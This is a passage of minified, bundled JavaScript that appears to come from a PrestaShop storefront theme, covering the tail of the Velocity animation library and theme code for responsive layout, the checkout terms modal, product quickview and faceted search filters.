                              V,
                              l,
                              a,
                              null,
                              w.resolver,
                              null,
                              0,
                            ]),
                            !1 === g.State.isTicking &&
                              ((g.State.isTicking = !0), A()))
                          : E++);
                    }
                    if (
                      (!1 !== g.mock &&
                        (!0 === g.mock
                          ? (a.duration = a.delay = 1)
                          : ((a.duration *= parseFloat(g.mock) || 1),
                            (a.delay *= parseFloat(g.mock) || 1))),
                      (a.easing = k(a.easing, a.duration)),
                      a.begin && !d.isFunction(a.begin) && (a.begin = null),
                      a.progress &&
                        !d.isFunction(a.progress) &&
                        (a.progress = null),
                      a.complete &&
                        !d.isFunction(a.complete) &&
                        (a.complete = null),
                      a.display !== r &&
                        null !== a.display &&
                        ((a.display = a.display.toString().toLowerCase()),
                        "auto" === a.display &&
                          (a.display = g.CSS.Values.getDisplayType(e))),
                      a.visibility !== r &&
                        null !== a.visibility &&
                        (a.visibility = a.visibility.toString().toLowerCase()),
                      (a.mobileHA =
                        a.mobileHA &&
                        g.State.isMobile &&
                        !g.State.isGingerbread),
                      !1 === a.queue)
                    )
                      if (a.delay) {
                        var b = g.State.delayedElements.count++;
                        g.State.delayedElements[b] = e;
                        var _ =
                          ((s = b),
                          function () {
                            (g.State.delayedElements[s] = !1), v();
                          });
                        (S(e).delayBegin = new Date().getTime()),
                          (S(e).delay = parseFloat(a.delay)),
                          (S(e).delayTimer = {
                            setTimeout: setTimeout(v, parseFloat(a.delay)),
                            next: _,
                          });
                      } else v();
                    else
                      f.queue(e, a.queue, function (e, t) {
                        if (!0 === t) return w.promise && w.resolver(l), !0;
                        (g.velocityQueueEntryFlag = !0), v();
                      });
                    ("" !== a.queue && "fx" !== a.queue) ||
                      "inprogress" === f.queue(e)[0] ||
                      f.dequeue(e);
                  }
                  w.promise &&
                    (p && m && !1 === m.promiseRejectEmpty
                      ? w.resolver()
                      : w.rejecter());
                };
                (g = f.extend(b, g)).animate = b;
                var w = t.requestAnimationFrame || s;
                if (!g.State.isMobile && n.hidden !== r) {
                  var x = function () {
                    n.hidden
                      ? ((w = function (e) {
                          return setTimeout(function () {
                            e(!0);
                          }, 16);
                        }),
                        A())
                      : (w = t.requestAnimationFrame || s);
                  };
                  x(), n.addEventListener("visibilitychange", x);
                }
                return (
                  (e.Velocity = g),
                  e !== t &&
                    ((e.fn.velocity = b),
                    (e.fn.velocity.defaults = g.defaults)),
                  f.each(["Down", "Up"], function (e, t) {
                    g.Redirects["slide" + t] = function (e, n, i, o, s, a) {
                      var l = f.extend({}, n),
                        c = l.begin,
                        u = l.complete,
                        d = {},
                        p = {
                          height: "",
                          marginTop: "",
                          marginBottom: "",
                          paddingTop: "",
                          paddingBottom: "",
                        };
                      l.display === r &&
                        (l.display =
                          "Down" === t
                            ? "inline" === g.CSS.Values.getDisplayType(e)
                              ? "inline-block"
                              : "block"
                            : "none"),
                        (l.begin = function () {
                          for (var n in (0 === i && c && c.call(s, s), p))
                            if (p.hasOwnProperty(n)) {
                              d[n] = e.style[n];
                              var r = y.getPropertyValue(e, n);
                              p[n] = "Down" === t ? [r, 0] : [0, r];
                            }
                          (d.overflow = e.style.overflow),
                            (e.style.overflow = "hidden");
                        }),
                        (l.complete = function () {
                          for (var t in d)
                            d.hasOwnProperty(t) && (e.style[t] = d[t]);
                          i === o - 1 &&
                            (u && u.call(s, s), a && a.resolver(s));
                        }),
                        g(e, p, l);
                    };
                  }),
                  f.each(["In", "Out"], function (e, t) {
                    g.Redirects["fade" + t] = function (e, n, i, o, s, a) {
                      var l = f.extend({}, n),
                        c = l.complete,
                        u = { opacity: "In" === t ? 1 : 0 };
                      0 !== i && (l.begin = null),
                        (l.complete =
                          i !== o - 1
                            ? null
                            : function () {
                                c && c.call(s, s), a && a.resolver(s);
                              }),
                        l.display === r &&
                          (l.display = "In" === t ? "auto" : "none"),
                        g(this, u, l);
                    };
                  }),
                  g
                );
              }
              function S(e) {
                var t = f.data(e, "velocity");
                return null === t ? r : t;
              }
              function _(e, t) {
                var n = S(e);
                n &&
                  n.delayTimer &&
                  !n.delayPaused &&
                  ((n.delayRemaining = n.delay - t + n.delayBegin),
                  (n.delayPaused = !0),
                  clearTimeout(n.delayTimer.setTimeout));
              }
              function C(e, t) {
                var n = S(e);
                n &&
                  n.delayTimer &&
                  n.delayPaused &&
                  ((n.delayPaused = !1),
                  (n.delayTimer.setTimeout = setTimeout(
                    n.delayTimer.next,
                    n.delayRemaining
                  )));
              }
              function T(e) {
                return function (t) {
                  return Math.round(t * e) * (1 / e);
                };
              }
              function E(e, n, r, i) {
                var o = 4,
                  s = 0.001,
                  a = 1e-7,
                  l = 10,
                  c = 11,
                  u = 1 / (c - 1),
                  f = "Float32Array" in t;
                if (4 !== arguments.length) return !1;
                for (var d = 0; d < 4; ++d)
                  if (
                    "number" != typeof arguments[d] ||
                    isNaN(arguments[d]) ||
                    !isFinite(arguments[d])
                  )
                    return !1;
                (e = Math.min(e, 1)),
                  (r = Math.min(r, 1)),
                  (e = Math.max(e, 0)),
                  (r = Math.max(r, 0));
                var p = f ? new Float32Array(c) : new Array(c);
                function h(e, t) {
                  return 1 - 3 * t + 3 * e;
                }
                function m(e, t) {
                  return 3 * t - 6 * e;
                }
                function g(e) {
                  return 3 * e;
                }
                function v(e, t, n) {
                  return ((h(t, n) * e + m(t, n)) * e + g(t)) * e;
                }
                function y(e, t, n) {
                  return 3 * h(t, n) * e * e + 2 * m(t, n) * e + g(t);
                }
                function b(t, n) {
                  for (var i = 0; i < o; ++i) {
                    var s = y(n, e, r);
                    if (0 === s) return n;
                    n -= (v(n, e, r) - t) / s;
                  }
                  return n;
                }
                function w() {
                  for (var t = 0; t < c; ++t) p[t] = v(t * u, e, r);
                }
                function x(t, n, i) {
                  var o,
                    s,
                    c = 0;
                  do {
                    (o = v((s = n + (i - n) / 2), e, r) - t) > 0
                      ? (i = s)
                      : (n = s);
                  } while (Math.abs(o) > a && ++c < l);
                  return s;
                }
                function S(t) {
                  for (var n = 0, i = 1, o = c - 1; i !== o && p[i] <= t; ++i)
                    n += u;
                  --i;
                  var a = n + ((t - p[i]) / (p[i + 1] - p[i])) * u,
                    l = y(a, e, r);
                  return l >= s ? b(t, a) : 0 === l ? a : x(t, n, n + u);
                }
                var _ = !1;
                function C() {
                  (_ = !0), (e === n && r === i) || w();
                }
                var T = function (t) {
                  return (
                    _ || C(),
                    e === n && r === i
                      ? t
                      : 0 === t
                      ? 0
                      : 1 === t
                      ? 1
                      : v(S(t), n, i)
                  );
                };
                T.getControlPoints = function () {
                  return [
                    { x: e, y: n },
                    { x: r, y: i },
                  ];
                };
                var E = "generateBezier(" + [e, n, r, i] + ")";
                return (
                  (T.toString = function () {
                    return E;
                  }),
                  T
                );
              }
              function k(e, t) {
                var n = e;
                return (
                  d.isString(e)
                    ? g.Easings[e] || (n = !1)
                    : (n =
                        d.isArray(e) && 1 === e.length
                          ? T.apply(null, e)
                          : d.isArray(e) && 2 === e.length
                          ? v.apply(null, e.concat([t]))
                          : !(!d.isArray(e) || 4 !== e.length) &&
                            E.apply(null, e)),
                  !1 === n &&
                    (n = g.Easings[g.defaults.easing] ? g.defaults.easing : m),
                  n
                );
              }
              function A(e) {
                if (e) {
                  var t = g.timestamp && !0 !== e ? e : a.now(),
                    n = g.State.calls.length;
                  n > 1e4 &&
                    ((g.State.calls = (function (e) {
                      for (
                        var t = -1, n = e ? e.length : 0, r = [];
                        ++t < n;

                      ) {
                        var i = e[t];
                        i && r.push(i);
                      }
                      return r;
                    })(g.State.calls)),
                    (n = g.State.calls.length));
                  for (var i = 0; i < n; i++)
                    if (g.State.calls[i]) {
                      var s = g.State.calls[i],
                        l = s[0],
                        c = s[2],
                        u = s[3],
                        p = !!u,
                        h = null,
                        m = s[5],
                        v = s[6];
                      if ((u || (u = g.State.calls[i][3] = t - 16), m)) {
                        if (!0 !== m.resume) continue;
                        (u = s[3] = Math.round(t - v - 16)), (s[5] = null);
                      }
                      v = s[6] = t - u;
                      for (
                        var b = Math.min(v / c.duration, 1),
                          x = 0,
                          _ = l.length;
                        x < _;
                        x++
                      ) {
                        var C = l[x],
                          T = C.element;
                        if (S(T)) {
                          var E = !1;
                          if (
                            c.display !== r &&
                            null !== c.display &&
                            "none" !== c.display
                          ) {
                            if ("flex" === c.display) {
                              f.each(
                                [
                                  "-webkit-box",
                                  "-moz-box",
                                  "-ms-flexbox",
                                  "-webkit-flex",
                                ],
                                function (e, t) {
                                  y.setPropertyValue(T, "display", t);
                                }
                              );
                            }
                            y.setPropertyValue(T, "display", c.display);
                          }
                          for (var k in (c.visibility !== r &&
                            "hidden" !== c.visibility &&
                            y.setPropertyValue(T, "visibility", c.visibility),
                          C))
                            if (C.hasOwnProperty(k) && "element" !== k) {
                              var I,
                                P = C[k],
                                N = d.isString(P.easing)
                                  ? g.Easings[P.easing]
                                  : P.easing;
                              if (d.isString(P.pattern)) {
                                var D =
                                  1 === b
                                    ? function (e, t, n) {
                                        var r = P.endValue[t];
                                        return n ? Math.round(r) : r;
                                      }
                                    : function (e, t, n) {
                                        var r = P.startValue[t],
                                          i = P.endValue[t] - r,
                                          o = r + i * N(b, c, i);
                                        return n ? Math.round(o) : o;
                                      };
                                I = P.pattern.replace(/{(\d+)(!)?}/g, D);
                              } else if (1 === b) I = P.endValue;
                              else {
                                var j = P.endValue - P.startValue;
                                I = P.startValue + j * N(b, c, j);
                              }
                              if (!p && I === P.currentValue) continue;
                              if (((P.currentValue = I), "tween" === k)) h = I;
                              else {
                                var B;
                                if (y.Hooks.registered[k]) {
                                  B = y.Hooks.getRoot(k);
                                  var F = S(T).rootPropertyValueCache[B];
                                  F && (P.rootPropertyValue = F);
                                }
                                var L = y.setPropertyValue(
                                  T,
                                  k,
                                  P.currentValue +
                                    (o < 9 && 0 === parseFloat(I)
                                      ? ""
                                      : P.unitType),
                                  P.rootPropertyValue,
                                  P.scrollData
                                );
                                y.Hooks.registered[k] &&
                                  (y.Normalizations.registered[B]
                                    ? (S(T).rootPropertyValueCache[B] =
                                        y.Normalizations.registered[B](
                                          "extract",
                                          null,
                                          L[1]
                                        ))
                                    : (S(T).rootPropertyValueCache[B] = L[1])),
                                  "transform" === L[0] && (E = !0);
                              }
                            }
                          c.mobileHA &&
                            S(T).transformCache.translate3d === r &&
                            ((S(T).transformCache.translate3d =
                              "(0px, 0px, 0px)"),
                            (E = !0)),
                            E && y.flushTransformCache(T);
                        }
                      }
                      c.display !== r &&
                        "none" !== c.display &&
                        (g.State.calls[i][2].display = !1),
                        c.visibility !== r &&
                          "hidden" !== c.visibility &&
                          (g.State.calls[i][2].visibility = !1),
                        c.progress &&
                          c.progress.call(
                            s[1],
                            s[1],
                            b,
                            Math.max(0, u + c.duration - t),
                            u,
                            h
                          ),
                        1 === b && O(i);
                    }
                }
                g.State.isTicking && w(A);
              }
              function O(e, t) {
                if (!g.State.calls[e]) return !1;
                for (
                  var n = g.State.calls[e][0],
                    i = g.State.calls[e][1],
                    o = g.State.calls[e][2],
                    s = g.State.calls[e][4],
                    a = !1,
                    l = 0,
                    c = n.length;
                  l < c;
                  l++
                ) {
                  var u = n[l].element;
                  t ||
                    o.loop ||
                    ("none" === o.display &&
                      y.setPropertyValue(u, "display", o.display),
                    "hidden" === o.visibility &&
                      y.setPropertyValue(u, "visibility", o.visibility));
                  var d = S(u);
                  if (
                    !0 !== o.loop &&
                    (f.queue(u)[1] === r ||
                      !/\.velocityQueueEntryFlag/i.test(f.queue(u)[1])) &&
                    d
                  ) {
                    (d.isAnimating = !1), (d.rootPropertyValueCache = {});
                    var p = !1;
                    f.each(y.Lists.transforms3D, function (e, t) {
                      var n = /^scale/.test(t) ? 1 : 0,
                        i = d.transformCache[t];
                      d.transformCache[t] !== r &&
                        new RegExp("^\\(" + n + "[^.]").test(i) &&
                        ((p = !0), delete d.transformCache[t]);
                    }),
                      o.mobileHA &&
                        ((p = !0), delete d.transformCache.translate3d),
                      p && y.flushTransformCache(u),
                      y.Values.removeClass(u, "velocity-animating");
                  }
                  if (!t && o.complete && !o.loop && l === c - 1)
                    try {
                      o.complete.call(i, i);
                    } catch (e) {
                      setTimeout(function () {
                        throw e;
                      }, 1);
                    }
                  s && !0 !== o.loop && s(i),
                    d &&
                      !0 === o.loop &&
                      !t &&
                      (f.each(d.tweensContainer, function (e, t) {
                        if (
                          /^rotate/.test(e) &&
                          (parseFloat(t.startValue) - parseFloat(t.endValue)) %
                            360 ==
                            0
                        ) {
                          var n = t.startValue;
                          (t.startValue = t.endValue), (t.endValue = n);
                        }
                        /^backgroundPosition/.test(e) &&
                          100 === parseFloat(t.endValue) &&
                          "%" === t.unitType &&
                          ((t.endValue = 0), (t.startValue = 100));
                      }),
                      g(u, "reverse", { loop: !0, delay: o.delay })),
                    !1 !== o.queue && f.dequeue(u, o.queue);
                }
                g.State.calls[e] = !1;
                for (var h = 0, m = g.State.calls.length; h < m; h++)
                  if (!1 !== g.State.calls[h]) {
                    a = !0;
                    break;
                  }
                !1 === a &&
                  ((g.State.isTicking = !1),
                  delete g.State.calls,
                  (g.State.calls = []));
              }
              jQuery.fn.velocity = jQuery.fn.animate;
            })(
              window.jQuery || window.Zepto || window,
              window,
              window ? window.document : void 0
            );
          });
      },
      948: function (e, t, n) {
        var r = n(992),
          i = n(5);
        void 0 === i.Tether && (i.Tether = r), (e.exports = r);
      },
      311: function (e) {
        "use strict";
        e.exports = jQuery;
      },
    },
    t = {};
  function n(r) {
    var i = t[r];
    if (void 0 !== i) return i.exports;
    var o = (t[r] = { exports: {} });
    return e[r].call(o.exports, o, o.exports, n), o.exports;
  }
  (n.amdO = {}),
    (n.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return n.d(t, { a: t }), t;
    }),
    (n.d = function (e, t) {
      for (var r in t)
        n.o(t, r) &&
          !n.o(e, r) &&
          Object.defineProperty(e, r, { enumerable: !0, get: t[r] });
    }),
    (n.g = (function () {
      if ("object" == typeof globalThis) return globalThis;
      try {
        return this || new Function("return this")();
      } catch (e) {
        if ("object" == typeof window) return window;
      }
    })()),
    (n.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (function () {
      "use strict";
      n(948), n(615), n(975), n(661), n(31);
      var e = prestashop,
        t = n.n(e),
        r = n(311),
        i = n.n(r);
      function o(e, t) {
        const n = t.children().detach();
        t.empty().append(e.children().detach()), e.append(n);
      }
      function s() {
        t().responsive.mobile
          ? i()("*[id^='_desktop_']").each((e, t) => {
              const n = i()(`#${t.id.replace("_desktop_", "_mobile_")}`);
              n.length && o(i()(t), n);
            })
          : i()("*[id^='_mobile_']").each((e, t) => {
              const n = i()(`#${t.id.replace("_mobile_", "_desktop_")}`);
              n.length && o(i()(t), n);
            }),
          t().emit("responsive update", { mobile: t().responsive.mobile });
      }
      (t().themeSelectors = {
        product: {
          tabs: ".tabs .nav-link",
          activeNavClass: "js-product-nav-active",
          activeTabClass: "js-product-tab-active",
          activeTabs: ".tabs .nav-link.active, .js-product-nav-active",
          imagesModal: ".js-product-images-modal",
          thumb: ".js-thumb",
          thumbContainer: ".thumb-container, .js-thumb-container",
          arrows: ".js-arrows",
          selected: ".selected, .js-thumb-selected",
          modalProductCover: ".js-modal-product-cover",
          cover: ".js-qv-product-cover",
          customizationModal: ".js-customization-modal",
        },
        listing: {
          searchFilterToggler: "#search_filter_toggler, .js-search-toggler",
          searchFiltersWrapper: "#search_filters_wrapper",
          searchFilterControls: "#search_filter_controls",
          searchFilters: "#search_filters",
          activeSearchFilters: "#js-active-search-filters",
          listTop: "#js-product-list-top",
          product: ".js-product",
          list: "#js-product-list",
          listBottom: "#js-product-list-bottom",
          listHeader: "#js-product-list-header",
          searchFiltersClearAll: ".js-search-filters-clear-all",
          searchLink: ".js-search-link",
        },
        order: { returnForm: "#order-return-form, .js-order-return-form" },
        arrowDown: ".arrow-down, .js-arrow-down",
        arrowUp: ".arrow-up, .js-arrow-up",
        clear: ".clear",
        fileInput: ".js-file-input",
        contentWrapper: "#content-wrapper, .js-content-wrapper",
        footer: "#footer, .js-footer",
        modalContent: ".js-modal-content",
        modal: "#modal, .js-checkout-modal",
        touchspin: ".js-touchspin",
        checkout: {
          termsLink: ".js-terms a",
          giftCheckbox: ".js-gift-checkbox",
          imagesLink:
            ".card-block .cart-summary-products p a, .js-show-details",
          carrierExtraContent:
            ".carrier-extra-content, .js-carrier-extra-content",
          btn: ".checkout a",
        },
        cart: {
          productLineQty: ".js-cart-line-product-quantity",
          quickview: ".quickview",
          touchspin: ".bootstrap-touchspin",
          promoCode: "#promo-code",
          displayPromo: ".display-promo",
          promoCodeButton: ".promo-code-button",
          discountCode: ".js-discount .code",
          discountName: "[name=discount_name]",
          actions:
            '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',
        },
        notifications: {
          dangerAlert: "#notifications article.alert-danger",
          container: "#notifications .notifications-container",
        },
        passwordPolicy: {
          template: "#password-feedback",
          hint: ".js-hint-password",
          container: ".password-strength-feedback",
          strengthText: ".password-strength-text",
          requirementScore: ".password-requirements-score",
          requirementLength: ".password-requirements-length",
          requirementScoreIcon: ".password-requirements-score i",
          requirementLengthIcon: ".password-requirements-length i",
          progressBar: ".progress-bar",
          inputColumn: ".js-input-column",
        },
      }),
        i()(document).ready(() => {
          t().emit("themeSelectorsInit");
        }),
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        (t().responsive = t().responsive || {}),
        (t().responsive.current_width = window.innerWidth),
        (t().responsive.min_width = 768),
        (t().responsive.mobile =
          t().responsive.current_width < t().responsive.min_width),
        i()(window).on("resize", () => {
          const e = t().responsive.current_width,
            n = t().responsive.min_width,
            r = window.innerWidth,
            i = (e >= n && r < n) || (e < n && r >= n);
          (t().responsive.current_width = r),
            (t().responsive.mobile =
              t().responsive.current_width < t().responsive.min_width),
            i && s();
        }),
        i()(document).ready(() => {
          t().responsive.mobile && s();
        }),
        i()(document).ready(() => {
          1 === i()("body#checkout").length &&
            (i()(t().themeSelectors.checkout.termsLink).on("click", (e) => {
              e.preventDefault();
              let n = i()(e.target).attr("href");
              n &&
                ((n += "?content_only=1"),
                i()
                  .get(n, (e) => {
                    i()(t().themeSelectors.modal)
                      .find(t().themeSelectors.modalContent)
                      .html(i()(e).find(".page-cms").contents());
                  })
                  .fail((e) => {
                    t().emit("handleError", {
                      eventType: "clickTerms",
                      resp: e,
                    });
                  })),
                i()(t().themeSelectors.modal).modal("show");
            }),
            i()(t().themeSelectors.checkout.giftCheckbox).on("click", () => {
              i()("#gift").slideToggle();
            }),
            i()(t().themeSelectors.checkout.imagesLink).on(
              "click",
              function () {
                const e = i()(this).find("i.material-icons");
                "expand_more" === e.text()
                  ? e.text("expand_less")
                  : e.text("expand_more");
              }
            )),
            t().on("updatedDeliveryForm", (e) => {
              void 0 !== e.deliveryOption &&
                0 !== e.deliveryOption.length &&
                (i()(t().themeSelectors.checkout.carrierExtraContent).hide(),
                e.deliveryOption
                  .next(t().themeSelectors.checkout.carrierExtraContent)
                  .slideDown());
            });
        }),
        i()(document).ready(function () {
          i()("body#order-detail") &&
            i()(
              `${
                t().themeSelectors.order.returnForm
              } table thead input[type=checkbox]`
            ).on("click", function () {
              const e = i()(this).prop("checked");
              i()(
                `${
                  t().themeSelectors.order.returnForm
                } table tbody input[type=checkbox]`
              ).each((t, n) => {
                i()(n).prop("checked", e);
              });
            });
        });
      n(593);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      function a(e, t) {
        if (void 0 === t) return;
        const n = i()(e).siblings('source[type="image/webp"]'),
          r = i()(e).siblings('source[type="image/avif"]');
        void 0 !== t.webp && n.length && n.attr("srcset", t.webp),
          void 0 !== t.avif && r.length && r.attr("srcset", t.avif);
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class l {
        init() {
          i()(".js-product-miniature").each((e, t) => {
            if (i()(t).find(".color").length > 5) {
              let e = 0;
              i()(t)
                .find(".color")
                .each((t, n) => {
                  t > 4 && (i()(n).hide(), (e += 1));
                }),
                i()(t).find(".js-count").append(`+${e}`);
            }
          });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      i()(document).ready(() => {
        const e = (e) => {
          const t = i()(".js-qv-product-images"),
            n = i()(".js-qv-product-images li img").height() + 20,
            r = t.position().top;
          t.velocity({ translateY: "up" === e ? r + n : r - n }, () => {
            t.position().top >= 0
              ? i()(".arrow-up").css("opacity", ".2")
              : t.position().top + t.height() <= i()(".js-qv-mask").height() &&
                i()(".arrow-down").css("opacity", ".2");
          });
        };
        t().on("clickQuickView", (n) => {
          const r = {
            action: "quickview",
            id_product: n.dataset.idProduct,
            id_product_attribute: n.dataset.idProductAttribute,
          };
          i()
            .post(t().urls.pages.product, r, null, "json")
            .then((n) => {
              i()("body").append(n.quickview_html);
              const r = i()(
                `#quickview-modal-${n.product.id}-${n.product.id_product_attribute}`
              );
              r.modal("show"),
                ((n) => {
                  const r = i()(t().themeSelectors.product.arrows),
                    o = n.find(".js-qv-product-images");
                  i()(t().themeSelectors.product.thumb).on("click", (e) => {
                    i()(t().themeSelectors.product.thumb).hasClass(
                      "selected"
                    ) &&
                      i()(t().themeSelectors.product.thumb).removeClass(
                        "selected"
                      ),
                      i()(e.currentTarget).addClass("selected"),
                      i()(t().themeSelectors.product.cover).attr(
                        "src",
                        i()(e.target).data("image-large-src")
                      ),
                      i()(t().themeSelectors.product.cover).attr(
                        "alt",
                        i()(e.target).attr("alt")
                      ),
                      i()(t().themeSelectors.product.cover).attr(
                        "title",
                        i()(e.target).attr("title")
                      ),
                      a(
                        i()(t().themeSelectors.product.cover),
                        i()(e.target).data("image-large-sources")
                      );
                  }),
                    o.find("li").length <= 4
                      ? r.hide()
                      : r.on("click", (n) => {
                          i()(n.target).hasClass("arrow-up") &&
                          i()(".js-qv-product-images").position().top < 0
                            ? (e("up"),
                              i()(t().themeSelectors.arrowDown).css(
                                "opacity",
                                "1"
                              ))
                            : i()(n.target).hasClass("arrow-down") &&
                              o.position().top + o.height() >
                                i()(".js-qv-mask").height() &&
                              (e("down"),
                              i()(t().themeSelectors.arrowUp).css(
                                "opacity",
                                "1"
                              ));
                        }),
                    i()(t().themeSelectors.touchspin).off(
                      "touchstart.touchspin"
                    );
                })(r),
                r.on("hidden.bs.modal", () => {
                  r.remove();
                });
            })
            .fail((e) => {
              t().emit("handleError", { eventType: "clickQuickView", resp: e });
            });
        }),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchFilterToggler,
            () => {
              i()(t().themeSelectors.listing.searchFiltersWrapper).removeClass(
                "hidden-sm-down"
              ),
                i()(t().themeSelectors.contentWrapper).addClass(
                  "hidden-sm-down"
                ),
                i()(t().themeSelectors.footer).addClass("hidden-sm-down");
            }
          ),
          i()(
            `${t().themeSelectors.listing.searchFilterControls} ${
              t().themeSelectors.clear
            }`
          ).on("click", () => {
            i()(t().themeSelectors.listing.searchFiltersWrapper).addClass(
              "hidden-sm-down"
            ),
              i()(t().themeSelectors.contentWrapper).removeClass(
                "hidden-sm-down"
              ),
              i()(t().themeSelectors.footer).removeClass("hidden-sm-down");
          }),
          i()(`${t().themeSelectors.listing.searchFilterControls} .ok`).on(
            "click",
            () => {
              i()(t().themeSelectors.listing.searchFiltersWrapper).addClass(
                "hidden-sm-down"
              ),
                i()(t().themeSelectors.contentWrapper).removeClass(
                  "hidden-sm-down"
                ),
                i()(t().themeSelectors.footer).removeClass("hidden-sm-down");
            }
          );
        const n = function (e) {
          if (void 0 !== e.target.dataset.searchUrl)
            return e.target.dataset.searchUrl;
          if (void 0 === i()(e.target).parent()[0].dataset.searchUrl)
            throw new Error("Can not parse search URL");
          return i()(e.target).parent()[0].dataset.searchUrl;
        };
        i()("body").on(
          "change",
          `${t().themeSelectors.listing.searchFilters} input[data-search-url]`,
          (e) => {
            t().emit("updateFacets", n(e));
          }
        ),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchFiltersClearAll,
            (e) => {
              t().emit("updateFacets", n(e));
            }
          ),
          i()("body").on(
            "click",
            t().themeSelectors.listing.searchLink,
            (e) => {
              e.preventDefault(),
                t().emit(
                  "updateFacets",
                  i()(e.target).closest("a").get(0).href
                );
            }
          ),
          window.addEventListener("popstate", (e) => {
            e.state &&
              e.state.current_url &&
              (window.location.href = e.state.current_url);
          }),
          i()("body").on(
            "change",
            `${t().themeSelectors.listing.searchFilters} select`,
            (e) => {
              const n = i()(e.target).closest("form");
              t().emit("updateFacets", `?${n.serialize()}`);
            }
          ),
          t().on("updateProductList", (e) => {
            !(function (e) {
              i()(t().themeSelectors.listing.searchFilters).replaceWith(
                e.rendered_facets
              ),
                i()(t().themeSelectors.listing.activeSearchFilters).replaceWith(
                  e.rendered_active_filters
                ),
                i()(t().themeSelectors.listing.listTop).replaceWith(
                  e.rendered_products_top
                );
              const n = i()(e.rendered_products),
                r = i()(t().themeSelectors.listing.product);
              r.length > 0
                ? r.removeClass().addClass(r.first().attr("class"))
                : r.removeClass().addClass(n.first().attr("class")),
                i()(t().themeSelectors.listing.list).replaceWith(n),
                i()(t().themeSelectors.listing.listBottom).replaceWith(
                  e.rendered_products_bottom
                ),
                e.rendered_products_header &&
                  i()(t().themeSelectors.listing.listHeader).replaceWith(
                    e.rendered_products_header
                  ),
                new l().init();
            })(e),
              window.scrollTo(0, 0);
          });
      });
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class c {
        init() {
          const e = i()(".js-modal-arrows"),
            t = i()(".js-modal-product-images");
          i()("body")
            .on("click", ".js-modal-thumb", (e) => {
